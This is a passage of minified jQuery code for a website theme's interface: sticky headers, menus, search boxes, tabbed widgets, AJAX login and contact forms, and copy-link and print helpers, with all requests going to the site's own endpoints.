main").headroom({"tolerance":10,"offset":66,"classes":{"initial":"sliding","pinned":"slideDown","unpinned":"slideUp"}});$("#header-main-g").headroom({"tolerance":10,"offset":0,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});var header_h=Offset.header_h;$(".site-header-up").headroom({"tolerance":0,"offset":header_h,"classes":{"initial":"sliding","pinned":"header-up","unpinned":"header-down"}});$(".footer-nav").headroom({"tolerance":10,"offset":0,"classes":{"initial":"slidingnav","pinned":"footerUp","unpinned":"footerDown"}});$(".reading-close").headroom({"tolerance":10,"offset":0,"classes":{"initial":"reading","pinned":"readingUp","unpinned":"readingDown"}});$(window).scroll(function(){if($(window).scrollTop()>=20){$(".scroll-but").fadeIn(500).addClass("scrollshow");$(".scroll-but").addClass("scrollhide")}else{$(".scroll-but").fadeOut(500).removeClass("scrollshow")}});var divTestJQ=$("#below-main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#main");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}var divTestJQ=$("#group-section");var divJQ=$(".sort",divTestJQ);var EntityList=[];divJQ.each(function(){var thisJQ=$(this);EntityList.push({Name:parseInt(thisJQ.attr("name"),10),JQ:thisJQ})});EntityList.sort(function(a,b){return a.Name-b.Name});for(var i=0;i<EntityList.length;i++){EntityList[i].JQ.appendTo(divTestJQ)}$(".nav-search").click(function(){$("#search-main").fadeToggle(300);$(".search-focus").focus()});$(".scroll-search").click(function(){$("#search-main").fadeToggle(300)});$(".off-search, .search-close, .off-search-a, .off-search-b").click(function(){$("#search-main").fadeToggle(300)});$(".d-popup").click(function(){$(".down-box").fadeToggle(300)});$(".down-button, .down-box").click(function(){$(".down-box").fadeToggle(300)});$(".nav-mobile").click(function(){$("#mobile-nav").fadeToggle(300)});$(".off-mobile-nav, .mobile-nav-b").click(function(){$("#mobile-nav").fadeToggle(300)});$(".timeline h5, .timeline div").click(function(){$(this).next(".timeline ul").slideToggle(300)});$(".nav-weixin-but").click(function(){$(".nav-weixin-img").fadeToggle(300)});$(".qrshow").mouseenter(function(){$(this).children(".qrurl-box").fadeIn(100)}).mouseleave(function(){$(this).children(".qrurl-box").fadeOut(100)});$(".qqonline").mouseover(function(){$(this).children(".qqonline-box").show()});$(".qqonline").mouseout(function(){$(this).children(".qqonline-box").hide()});$(".sorting").mouseover(function(){$(this).children(".order-box").show()});$(".sorting").mouseout(function(){$(this).children(".order-box").hide()});$(".user-box").mouseenter(function(){$(this).children(".user-info").fadeIn(100)}).mouseleave(function(){$(this).children(".user-info").fadeOut(100)});$(".menu-login-but").mouseenter(function(){$(this).children(".menu-login-box").fadeIn(100)}).mouseleave(function(){$(this).children(".menu-login-box").fadeOut(100)});$(".meta-author").mouseenter(function(){$(this).children(".meta-author-box").fadeIn(100)}).mouseleave(function(){$(this).children(".meta-author-box").fadeOut(100)});$(".weixin-b").mouseover(function(){$(this).children(".weixin-qr").show()});$(".weixin-b").mouseout(function(){$(this).children(".weixin-qr").hide()});$("#respond").click(function(){$("#comment-author-info").addClass("author-form-fill");$(".comment-user-write").fadeOut()});$(".show-more").click(function(){$(this).next(".section-content").slideToggle("300");$(this).closest(".show-more").toggleClass("more-c");$(this).closest(".show-more").toggleClass("more-s")});$(".scroll-h").click(function(){$("html,body").animate({scrollTop:"0px"},800)});$(".scroll-c").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".scroll-b").click(function(){$("html,body").animate({scrollTop:$(".site-info").offset().top},800)});$(".names-scroll").click(function(){$("html,body").animate({scrollTop:$(".scroll-comments").offset().top},800)});$(".menu-search-button").click(function(){$(".menu-search-box").fadeToggle(600);$(".search-focus").focus();$(".menu-glass").addClass("menu-glass-no")});$(document).on("click",function(e){if($(e.target).closest(".menu-search-box, .menu-search-button").length==0){$(".menu-search-box").fadeOut(600);$(".menu-glass").removeClass("menu-glass-no")}});$(".menu-search-close").click(function(){setTimeout(function(){$(".menu-glass").removeClass("menu-glass-no")},300)});$(".menu-search-choose").click(function(){$(this).toggleClass("action");$(".menu-search-wp").fadeToggle(300);$(".menu-search-baidu").fadeToggle(300);$(".search-focus-baidu").focus()});$(".tab-search").hide();$("ul.search-tabs li:first").addClass("active").show();$(".tab-search:first").show();$("ul.search-tabs li").click(function(){$("ul.search-tabs li").removeClass("active");$(this).addClass("active");$(".tab-search").hide();var activeTab=$(this).find("a").attr("href");$(activeTab).fadeIn();return false});$(".message-widget li:last, .message-page li:last, .hot_commend li:last, .my-comment li:last, .message-tab li:last").css("border","none");$(".all-content").click(function(){$(".more-content").removeClass("more-area");$(".more-content").css({"height":"100%","overflow":"visible"});$(".all-content-box").hide()});if($(".comment-names").height()>=180){$(".comment-names").addClass("more-names");$(".all-names-list").css({"display":"block"})}$(".all-names-list").click(function(){$(".more-names").removeClass("names-area");$(".mormes").removeClass("names-area");$(".more-names").css({"height":"100%","overflow":"visible"});$(".all-names-list").hide()});$(".be-reg-btu").click(function(){$(".register-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-login-btu").click(function(){$(".login-box, .forget-box").addClass("conceal");$(".register-box").removeClass("conceal")});$(".be-forget-btu").click(function(){$(".login-box,.register-box").addClass("conceal");$(".forget-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".be-reg-login-btu").click(function(){$(".register-box,.forget-box").addClass("conceal");$(".login-box").removeClass("conceal")});$(".all-cat-h").click(function(){$(this).toggleClass("off-all-cat");$(".all-cat").css({"height":"100%","overflow":"visible"});if($(".all-cat").hasClass("all-cat-hide")){$(".all-cat").removeClass("all-cat-hide")}else{$(".all-cat").addClass("all-cat-hide")}});$(".keep-login").click(function(){$(".keep-login-point").animate({opacity:"toggle",},200)});$(".slide-mail-btu").click(function(){$(".slide-mail-box").toggleClass("active")});$(document).on("click",function(e){if($(e.target).closest(".slide-mail-box").length==0){$(".slide-mail-box").removeClass("active")}});$(".emoji").click(function(){$(".emoji-box").animate({opacity:"toggle"},500);return false});$(".emoji-box a").click(function(){$(".emoji-box").animate({opacity:"toggle",},500)});$(".toc-button, .toc-close").click(function(){$(".toc-box").fadeToggle(300)});if($(".toc-main").length>0){$(".toc-scroll").removeClass("toc-no")}if($(".toc-main").length>0){$(".be-toc-widget").removeClass("toc-no")}$(".toc-button, .toc-close").mouseover(function(){$(".toc-prompt").fadeOut()});$('.toc-ul a[href*="#"], area[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-120},800);return false}}});$('.list-inline a[href*="#"]').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var $target=$(this.hash);$target=$target.length&&$target||$("[name="+this.hash.slice(1)+"]");if($target.length){var targetOffset=$target.offset().top;$("html,body").animate({scrollTop:targetOffset-0},800);return false}}});$(".single-tag ul li a, .tagcloud-color a, .link-letter, #tag_cloud_widget a, .be-menu-custom-title-ico").each(function(i){var let=new Array("d03f42","da763d","4a7c93","7b8272","cf6da8","fd7366","6e274d","836f7a","bb9998","3b89ac","4d516a");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".cat-rec, .rec-adorn-s, .rec-adorn-x, .be-menu-widget .widget .menu-item-has-children > a").each(function(i){var let=new Array("ebd8c4","f8bb99","9fd8e9","a7dbdb","ffa9a4","fbc4bf","f3d8e1","e0e5c4","e4cbca","f4d99f","dde1f8");var random1=Math.floor(Math.random()*11)+0;var num=Math.floor(Math.random()*6+11);$(this).attr("style","background:#"+let[random1]+" !important");if($(this).next().length>0){last=$(this).next().position().left}});$(".single-content").find(".down-line:last").css({clear:"both"});var $li=$(".zm-tabs-nav span");var $ul=$(".zm-tabs-container ul");$li.mouseover(function(){var $this=$(this);var $t=$this.index();$li.removeClass();$this.addClass("current");$ul.css("display","none");$ul.eq($t).css("display","block")});$(".off-side").click(function(){$(this).toggleClass("on-side");$("#sidebar").toggleClass("sidebar");$("#primary").toggleClass("primary")});$(".off-side").click(function(){$(this).toggleClass("on-side-l");$("#sidebar-l").toggleClass("sidebar");$("#primary-l").toggleClass("primary")});$(".letter-t").click(function(){$(this).toggleClass("off-letter");$(".letter-box-main").fadeToggle(300);$(".letter-results-main").fadeToggle(300)});$(".filter-t").click(function(){$(this).toggleClass("off-filter");$(".filter-box-main").fadeToggle(300);$(".filter-results-main").fadeToggle(300)});var site=host.site;$(".filtertag a").click(function(){var papaDate=$(this).parent(".filtertag").attr("data");$(this).parent(".filtertag").find("a").css("borderColor","");if(papaDate==undefined|papaDate==""|papaDate!=$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data",$(this).attr("data"))}else{if(papaDate==$(this).attr("data")){$(this).css("borderColor","").parent(".filtertag").attr("data","")}else{$(this).css("borderColor","").parent(".filtertag").attr("data","")}}var ishttps="https:"==document.location.protocol?true:false;var urlNow=""+site+"/?";var url=urlNow;var filtersa=$("#filtersa").attr("data");var filtersb=$("#filtersb").attr("data");var filtersc=$("#filtersc").attr("data");var filtersd=$("#filtersd").attr("data");var filterse=$("#filterse").attr("data");var filtersf=$("#filtersf").attr("data");var filtersg=$("#filtersg").attr("data");var filtersh=$("#filtersh").attr("data");var filtersi=$("#filtersi").attr("data");var filtersj=$("#filtersj").attr("data");var filtercat=$("#filtercat").attr("data");if(typeof(filtersa)!="undefined"){if(filtersa.length>0){url+="filtersa="+filtersa}}if(typeof(filtersb)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersb.length>0){url+="filtersb="+filtersb}}if(typeof(filtersc)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersc.length>0){url+="filtersc="+filtersc}}if(typeof(filtersd)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersd.length>0){url+="filtersd="+filtersd}}if(typeof(filterse)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filterse.length>0){url+="filterse="+filterse}}if(typeof(filtersf)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersf.length>0){url+="filtersf="+filtersf}}if(typeof(filtersg)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersg.length>0){url+="filtersg="+filtersg}}if(typeof(filtersh)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersh.length>0){url+="filtersh="+filtersh}}if(typeof(filtersi)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersi.length>0){url+="filtersi="+filtersi}}if(typeof(filtersj)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtersj.length>0){url+="filtersj="+filtersj}}if(typeof(filtercat)!="undefined"){if(url.substr(-1)!="?"){url+="&"}if(filtercat.length>0){url+="cat="+filtercat}}if(urlNow!=url){window.location.href=url}});$(".tree-menu, .tree_cat_enable").treemenu({delay:300}).openActive();$(".tab-title span").click(function(){$(this).addClass("selected").siblings().removeClass();$(".login-tab-content > ul").hide().eq($(".tab-title span").index(this)).show()});$(".contactus-p").hover(function(){$(this).stop(true,false);$(this).animate({right:0},300)},function(){$(this).animate({right:-160},149)});var flag=1;$(".contactus-m").click(function(){if(flag==1){$(".usmain-box").animate({right:"160px"},300);$(this).animate({right:"0"},300);flag=0}else{$(".usmain-box").animate({right:"0"},300);$(this).animate({right:"-160px"},300);flag=1}});var myCursor=jQuery(".mouse-cursor");if(myCursor.length){if($("body")){const e=document.querySelector(".cursor-inner"),t=document.querySelector(".cursor-outer");n=0,i=0,o=!1;window.onmousemove=function(s){o||(t.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)"),e.style.transform="translate("+s.clientX+"px, "+s.clientY+"px)",n=s.clientY,i=s.clientX},$("body").on("mouseenter","a, .cur, .cursor-pointer",function(){e.classList.add("cursor-hover"),t.classList.add("cursor-hover")}),$("body").on("mouseleave","a, .cur, .cursor-pointer",function(){$(this).is("a, .cur")&&$(this).closest(".cursor-pointer").length||(e.classList.remove("cursor-hover"),t.classList.remove("cursor-hover"))}),e.style.visibility="visible",t.style.visibility="visible"}}var Accordion=function(el,multiple){this.el=el||{};this.multiple=multiple||false;var links=this.el.find(".group-help-title");links.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};Accordion.prototype.dropdown=function(e){var $el=e.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("active");if(!e.data.multiple){$el.find(".group-help-content").not($next).slideUp().parent().removeClass("active")}};var accordion=new Accordion($(".group-help-main"),false)});jQuery(document).ready(function(a){function e(e,i){a(".zml-loading").remove(),i=a(i),e.result===!0?i.attr("class","zml-status zml-status-confirm").html(e.message).addClass("alert-result animated").show().delay(3000).fadeOut():e.result===!1?(i.attr("class","zml-status zml-status-invalid").html(e.error).addClass("alert-result animated").show().delay(3000).fadeOut(),i.find("a").click(function(e){var i=a(this).parents(".zml").find("form.zml-remember");i.length>0&&(e.preventDefault(),i.show("slow"))})):i.attr("class","zml-status zml-status-invalid").html(window.location.reload())}a("form.zml-form, form.zml-remember, div.zml-register form").submit(function(i){i.preventDefault();var n=a(this),t=n.find(".zml-status");0==t.length&&(t=a('<span class="zml-status"></span>'),n.prepend(t));var l=n.find(".zml-ajax");0==l.length&&(l=a('<input class="zml-ajax" name="zml" type="hidden" value="1" />'),n.prepend(l)),a('<div class="zml-loading"><div class="zml-loading-i"><i class="be be-loader"></i></div></div>').prependTo(n);var s=n.attr("action");"undefined"!=typeof ZML&&(s=LWA.ajaxurl),a.ajax({type:"POST",url:s,data:n.serialize(),success:function(i){e(i,t),a(document).trigger("zml_"+i.action,[i,n])},error:function(){e({},t)},dataType:"jsonp"})}),a(document).on("zml_login",function(e,i,n){i.result===!0&&(null!=i.widget?a.get(i.widget,function(e){var i=a(e);n.parent(".zml").replaceWith(i);var t=i.find(".").show(),l=i.parent().find(".zml-title");l.replaceWith(t)}):null==i.redirect?window.location.reload():window.location=i.redirect)})});jQuery(document).ready(function($){function showLayer(id){var layer=$("#"+id),layerwrap=layer.find("#login");layer.fadeIn();layerwrap.css({"margin-top":-layerwrap.outerHeight()/2})}function hideLayer(){$(".login-overlay").fadeOut()}$(".show-layer").on("click",function(){var layerid=$(this).data("show-layer");showLayer(layerid)});$(".login-overlay, .off-login").on("click",function(event){if(event.target==this){hideLayer()}})});function grin(a){var d;a=" "+a+" ";if(document.getElementById("comment")&&document.getElementById("comment").type=="textarea"){d=document.getElementById("comment")}else{return false}if(document.selection){d.focus();sel=document.selection.createRange();sel.text=a;d.focus()}else{if(d.selectionStart||d.selectionStart=="0"){var c=d.selectionStart;var b=d.selectionEnd;var e=b;d.value=d.value.substring(0,c)+a+d.value.substring(b,d.value.length);e+=a.length;d.focus();d.selectionStart=e;d.selectionEnd=e}else{d.value+=a;d.focus()}}}(function($){$.fn.openActive=function(activeSel){activeSel=activeSel||".active";var c=this.attr("class");this.find(activeSel).each(function(){var el=$(this).parent();while(el.attr("class")!==c){if(el.prop("tagName")==="UL"){el.show()}else{if(el.prop("tagName")==="LI"){el.removeClass("tree-closed");el.addClass("tree-opened")}}el=el.parent()}});return this};$.fn.treemenu=function(options){options=options||{};options.delay=options.delay||0;options.openActive=options.openActive||false;options.activeSelector=options.activeSelector||"";this.addClass("treemenu");this.find("> li").each(function(){e=$(this);var subtree=e.find("> ul");var button=e.find("span").eq(0).addClass("toggler");if(button.length==0){var button=$("<span>");button.addClass("toggler");e.prepend(button)}else{button.addClass("toggler")}if(subtree.length>0){subtree.hide();e.addClass("tree-closed");e.find(button).mouseover(function(){var li=$(this).parent("li");li.find("> ul").slideToggle(options.delay);li.toggleClass("tree-opened");li.toggleClass("tree-closed");li.toggleClass(options.activeSelector)});$(this).find("> ul").treemenu(options)}else{$(this).addClass("tree-empty")}});if(options.openActive){this.openActive(options.activeSelector)}return this}})(jQuery);jQuery(document).ready(function($){function initMainNavigation(container){var dropdownToggle=$("<button />",{"class":"dropdown-toggle"});container.find(".menu-item-has-children > a").after(dropdownToggle);container.find(".dropdown-toggle").click(function(e){var _this=$(this),screenReaderSpan=_this.find("");e.preventDefault();_this.toggleClass("toggled-on");_this.next(".menu-item-has-children, .sub-menu").toggleClass("toggled-on")})}initMainNavigation($(".nav-menu"))});(function(defaults,$,window,document,undefined){$.extend({tabifySetup:function(options){return $.extend(defaults,options)}}).fn.extend({tabify:function(options){options=$.extend({},defaults,options);return $(this).each(function(){var $element,tabHTML,$tabs,$sections;$element=$(this);$sections=$element.children();tabHTML='<ul class="tab-nav-single">';$sections.each(function(){if($(this).attr("betab")&&$(this).attr("id")){tabHTML+='<li><a href="#'+$(this).attr("id")+'">'+$(this).attr("betab")+"</a></li>"}});tabHTML+="</ul>";$element.prepend(tabHTML);$tabs=$element.find(".tab-nav-single li");var activateTab=function(id){$tabs.filter(".active").removeClass("active");$sections.filter(".active").removeClass("active");$tabs.has('a[href="'+id+'"]').addClass("active");$sections.filter(id).addClass("active")};$tabs.on("click",function(e){activateTab($(this).find("a").attr("href"));e.preventDefault()});activateTab($tabs.first().find("a").attr("href"))})}})})({property:"value",otherProperty:"value"},jQuery,window,document);jQuery(document).ready(function($){$(".tab-single").tabify()});jQuery(document).ready(function($){$.fn.togglePassword=function(options){var s=$.extend($.fn.togglePassword.defaults,options),input=$(this);$(s.el).bind(s.ev,function(){"password"==$(input).attr("type")?$(input).attr("type","text"):$(input).attr("type","password")})};$.fn.togglePassword.defaults={ev:"click"};$(".login-pass, .user_pwd1, .user_pwd2 ").togglePassword({el:".togglepass"});$(".togglepass").click(function(){$(".togglepass").toggleClass(function(){return"pass-show"})});$(".add-img-but").click(function(){var btnVal=$.trim($(".img-url").val());var str=$("#comment").val()+btnVal;$("#comment").val(str)});$(".tool-img, .add-img-but").click(function(){$(".add-img-box").animate({opacity:"toggle"},500);return false})})}function myFunction(){var copyText=document.getElementsByClassName("post-link")[0].innerText;var oInput=document.createElement("input");oInput.value=copyText;document.body.appendChild(oInput);oInput.select();oInput.setSelectionRange(0,99999);document.execCommand("copy");oInput.className="urlinput";oInput.style.display="none";var copied=copiedurl.copied;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copied;tooltip.innerHTML=copied}function outFunc(){var copylink=copiedlink.copylink;var tooltipl=document.getElementsByClassName("copytipl")[0];var tooltip=document.getElementsByClassName("copytip")[1];tooltipl.innerHTML=copylink;tooltip.innerHTML=copylink}var global_Html="";function printme(){global_Html=document.body.innerHTML;document.body.innerHTML=document.getElementById("primary").innerHTML;window.print();window.setTimeout(function(){document.body.innerHTML=global_Html},500)}var $window=jQuery(window);$allNavs=jQuery(".main-menu-more, .top-menu-more");function initCalc(){$allNavs.children(".menu-item").each(function(){var $this=jQuery(this);$this.attr("data-width",parseInt($this.outerWidth(true)))})}function calcWidth($nav){var navwidth=0;$moreMenu=$nav.find(".nav-more");$moreDrop=$nav.find(".menu-more-li");morewidth=$moreMenu.outerWidth(true);$nav.children(".menu-item").each(function(){navwidth+=jQuery(this).data("width")});var availablespace=$nav.width()-morewidth;if(navwidth>availablespace){var lastItem=$nav.children(".menu-item").last();lastItem.prependTo($moreDrop);calcWidth($nav)}else{var firstMoreElement=$moreDrop.find("li").first();if(navwidth+firstMoreElement.data("width")<availablespace){firstMoreElement.insertBefore($moreMenu)}}}jQuery(document).ready(function($){initCalc();$allNavs.each(function(){calcWidth($(this))});(function(){var segs=[];$(".toc-box-h").each(function(idx,node){segs.push(node);var link=$("<a></a>").attr("href","#"+$(node).attr("name")).html($(node).children("h2,h3,h4,h5,h6").html());if(!idx){link.addClass("active")}var row=$("<li class='toc-l'></li>").append(link);$(".toc-ul-box ul").append(row)});$(window).bind("scroll",function(){var scrollTop=$(this).scrollTop();var topSeg=null;for(var idx in segs){var seg=segs[idx];if(seg.offsetTop>scrollTop){continue}if(!topSeg){topSeg=seg}else{if(seg.offsetTop>=topSeg.offsetTop){topSeg=seg}}}if(topSeg){$(".toc-ul-box a").removeClass("active");var link="#"+$(topSeg).attr("name");console.log('.toc-ul-box a[href="'+link+'"]');$('.toc-ul-box a[href="'+link+'"]').addClass("active")}})})()});jQuery(document).ready(function(e){e("#be-contact-form button.submit").click(function(){var name=e("#be-contact-form input.name");var email=e("#be-contact-form input.email");var phone=e("#be-contact-form input.phone");var message=e("#be-contact-form textarea.message");var consent=e("#be-contact-form label.consent-caption");e(".contact-form").addClass("contact-loading");if(name.val()===null||name.val()===""){name.addClass("not-valid")}else{name.removeClass("not-valid")}if(email.val()===null||email.val()===""||email.val().match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)===null){email.addClass("not-valid")}else{email.removeClass("not-valid")}if(phone.val()!==undefined&&phone.val()!==""&&phone.val().match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)===null){phone.addClass("not-valid")}else{phone.removeClass("not-valid")}if(message.val()===null||message.val()===""){message.addClass("not-valid")}else{message.removeClass("not-valid")}if(!e("#be-contact-form input.consent").prop("checked")){consent.addClass("not-valid")}else{consent.removeClass("not-valid")}});e("#be-contact-form button.submit").click(function(){var data={};data.name=e("#be-contact-form input.name").val();data.email=e("#be-contact-form input.email").val();data.phone=e("#be-contact-form input.phone").val();data.address=e("#be-contact-form input.address").val();data.address=(typeof data.address==="undefined")?"":data.address;data.subject=e("#be-contact-form input.subject").val();data.message=e("#be-contact-form textarea.message").val();e(".contact-form").addClass("contact-loading");if(typeof e("#be-contact-form input.consent")!=="undefined"&&e("#be-contact-form input.consent").length>0){data.consent=(e("#be-contact-form input.consent").prop("checked"))?1:0}else{data.consent=1}var is_email=data.email.match(/^([a-z0-9_\.-]+)@([\da-z\.-]+)\.([a-z\.]{2,6})$/)!==null;if(data.phone!==undefined){var is_phone=(data.phone!==""&&data.phone.match(/^[\+\(]?[0-9\ ]*[\)\/-]?[0-9\ ]*$/)!==null);console.log("Is phone number:",is_phone)}if(data.name!==""&&data.email!==""&&is_email&&data.message!==""&&data.consent===1&&(data.phone===undefined||data.phone===""||(data.phone!==""&&is_phone))){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_send_mail",data:data,},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html(t);if(t.indexOf("success")!==-1||t.indexOf("warning")!==-1){e("#be-contact-form input.name").val("");e("#be-contact-form input.email").val("");e("#be-contact-form input.phone").val("");e("#be-contact-form input.address").val("");e("#be-contact-form input.subject").val("");e("#be-contact-form textarea.message").val("");e("#be-contact-form input.consent").prop("checked",false)}}})}else{if(data.phone!==undefined&&data.phone!==""&&!is_phone){e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_phone_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}else{e.ajax({type:"POST",url:be_mail_contact_form.mail_ajaxurl,data:{action:"be_ajax_mail_message",type:"validation_error"},success:function(t){e(".contact-form").removeClass("contact-loading");e("#be-contact-form .notice").html('<div class="error fd bgt">'+t+"</div>")}})}}});e(".mail-main .name").keyup(function(){mail_name()});function mail_name(){e(".contact-form .name").val(e(".mail-main .name").val())}e(".mail-main .email").keyup(function(){mail_email()});function mail_email(){e(".contact-form .email").val(e(".mail-main .email").val())}e(".mail-main .phone").keyup(function(){mail_phone()});function mail_phone(){e(".contact-form .phone").val(e(".mail-main .phone").val())}e(".mail-main .subject").keyup(function(){mail_subject()});function mail_subject(){e(".contact-form .subject").val(e(".mail-main .subject").val())}e(".mail-main .message").keyup(function(){mail_message()});function mail_message(){e(".contact-form .message").val(e(".mail-main .message").val())}});begin_script();jQuery(document).ready(function($){count=0;all_texts=new Array();$(".ajax-text-widget").each(function(){$widget=$(this);$widget.attr("id","ajax-content"+count);var text=$widget.attr("data-text");if(text!==null&&typeof text!=="undefined"){all_texts[count]=text}if($(".ajax-text-widget").length==count+1){$.post(ajax_content.ajax_url,{action:"ajax_content",data:all_texts},function(response){response=$.parseJSON(response);for(i=0;i<=response.length;i++){$("#ajax-content"+i).html(response[i])}lazy()})}count++})});function search_data_w(){var keyword=jQuery("#searchInput").val();if(keyword==""){jQuery("#searchdata").html("")}else{jQuery.ajax({url:ajax_fetch.ajaxurl,type:"post",data:{action:"ajax_fetch",keyword:keyword},success:function(data){jQuery("#searchdata").html(data);lazy();jQuery(".ajax-search-not").show().delay(3000).fadeOut()}})}}function ajax_search_s(){var keyword=jQuery("#wpsearchInput").val();if(keyword==""){jQuery("#wpsearchdata").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"ajax_search",keyword:keyword},success:function(data){jQuery("#wpsearchdata").html(data);lazy()}})}}function docs_search(){var keyword=jQuery("#docssearchinput").val();if(keyword==""){jQuery("#docs-search-data").html("")}else{jQuery.ajax({url:ajax_search.ajaxurl,type:"post",data:{action:"search_docs",keyword:keyword},success:function(data){jQuery("#docs-search-data").html(data);lazy()}})}}function ajax_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("ajax-loading")){container.addClass("ajax-loading");tab_content.load(ajax_tab.ajax_url,{action:"ajax_widget_content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("ajax-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".ajax_widget_content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".ajax-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);ajax_loadTabContent(tab_name,1,$this,args)});$this.on("click",".ajax-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){ajax_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);ajax_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".ajax-tabs a").first().click()})});function begin_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("tabs-loading")){container.addClass("tabs-loading");tab_content.load(ajax_tab.ajax_url,{action:"begin-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("tabs-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".begin-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".begin-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);begin_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){begin_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);begin_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".begin-tabs a").first().click()})});function group_tabs_loadTabContent(tab_name,page_num,container,args_obj){var container=jQuery(container);var tab_content=container.find("#"+tab_name+"-tab-content");var isLoaded=tab_content.data("loaded");if(!isLoaded||page_num!=1){if(!container.hasClass("group-loading")){container.addClass("group-loading");tab_content.load(ajax_tab.ajax_url,{action:"group-tabs-content",tab:tab_name,page:page_num,args:args_obj},function(){container.removeClass("group-loading");tab_content.data("loaded",1).hide().fadeIn().siblings().hide();lazy()})}}else{tab_content.fadeIn().siblings().hide()}}jQuery(document).ready(function(){jQuery(".group-tabs-content").each(function(){var $this=jQuery(this);var widget_id=this.id;var args=$this.data("args");$this.find(".group-tabs a").click(function(e){e.preventDefault();jQuery(this).parent().addClass("selected").siblings().removeClass("selected");var tab_name=this.id.slice(0,-4);group_tabs_loadTabContent(tab_name,1,$this,args)});$this.on("click",".tab-pagination a",function(e){e.preventDefault();var $this_a=jQuery(this);var tab_name=$this_a.closest(".tab-content").attr("id").slice(0,-12);var page_num=parseInt($this_a.closest(".tab-content").children(".page_num").val());if($this_a.hasClass("next")){group_tabs_loadTabContent(tab_name,page_num+1,$this,args)}else{$this.find("#"+tab_name+"-tab-content").data("loaded",0);group_tabs_loadTabContent(tab_name,page_num-1,$this,args)}});$this.find(".group-tabs 